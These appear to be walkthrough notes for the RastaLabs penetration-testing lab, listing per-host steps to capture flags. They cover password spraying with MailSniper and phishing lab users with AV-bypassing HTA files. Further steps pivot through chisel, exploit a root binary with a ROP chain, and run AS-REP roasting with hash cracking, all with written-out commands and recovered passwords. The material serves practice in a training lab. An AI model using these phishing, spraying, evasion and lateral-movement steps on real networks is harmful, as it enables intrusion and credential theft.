 # 10.10.110.254 OWA

Google rastalabs linkedin and find Amber Hope
Use Mail Sniper to validate ahope is a valid username on rastalabs.local
Use Mail Sniper to spray passwords and discover her password is Summer2020
Flag is on tasks tab after logging in to OWA

# Infrastructure Note

Your payloads must bypass windows defender from may 4 2020
You can use https://github.com/felamos/weirdhta or
https://rastamouse.me/2019/08/covenant-donut-tikitorch/
You don't need tiki, standard shellcode loaders work fine with donut.
https://uknowsec.cn/posts/notes/shellcode%E5%8A%A0%E8%BD%BD%E6%80%BB%E7%BB%93.html
Chisel is a great tool to establish a reverse socks proxy pivot
https://github.com/jpillora/chisel
Build a local vm and test your payloads before wasting time in the lab.

# 10.10.123.101 WS04 (bowen)

Email bowen a hyperlink to your av bypassing hta file.
Wait 5 min for the autoit bot (phisherman) to click on it.
Flag is in M:\Desktop
Flag is in \\fs01\finance\flag.txt
key.txt is in M:\Desktop\$RECYCLE.BIN\

# 10.10.123.108 WS06 (tquinn)

Email tquinn a hyperlink to your av bypassing hta file use a Subject and Message like "HR Policy Document"
Wait 5 min for the autoit bot to click on it.
Flag is in M:\Desktop\flag.txt.txt

# 10.10.122.20 (nix01)

From ws04
net use I: \\10.10.120.5\home$\ahope /user:ahope "Summer2020"
type I:\Desktop\nix01.ppk
net use I: /delete
puttygen nix01.ppk -O private-openssh -o nix
Setup a proxy pivot on ws04 with chisel
proxychains scp -i nix ahope@10.10.122.20:/usr/bin/paycalc .
proxychains ssh -i nix -L1234:127.0.0.1:1234 ahope@10.10.122.20
netcat 127.0.0.1 1234 is running paycalc as root
Use pwntools to create a ropchain that calls mprotect and executes shellcode placed in an overtime note
see shell.py

# 10.10.123.102 (ws05)
From ws04 run rubeus asreproast in covenant to get a hash to ngodfrey
Crack the hash with kwprocessor to zaq123$%^&*()_+ using:
./kwp -z basechars/full.base keymaps/en-us.keymap routes/2-to-16-max-3-direction-changes.route > kwp3.txt
john hash.txt --wordlist=kwp3.txt

Mount ngodfreys share:
net use I: \\10.10.120.5\home$\ngodfrey /user:ngodfrey "zaq123$%^&*()_+"
type I:\Desktop\flag.txt
net use I: /delete